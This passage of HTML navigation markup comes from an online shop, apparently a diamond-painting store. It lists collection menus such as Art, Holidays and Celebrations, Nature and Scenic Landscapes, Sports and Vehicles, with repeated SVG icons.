                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-vehicles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Vehicles
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/boats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boats
                                              </a>
                                            </li><li>
                                              <a href="/collections/cars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cars
                                              </a>
                                            </li><li>
                                              <a href="/collections/motorbike" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motorbikes
                                              </a>
                                            </li><li>
                                              <a href="/collections/trucks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Trucks
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-32">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      World Religions
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
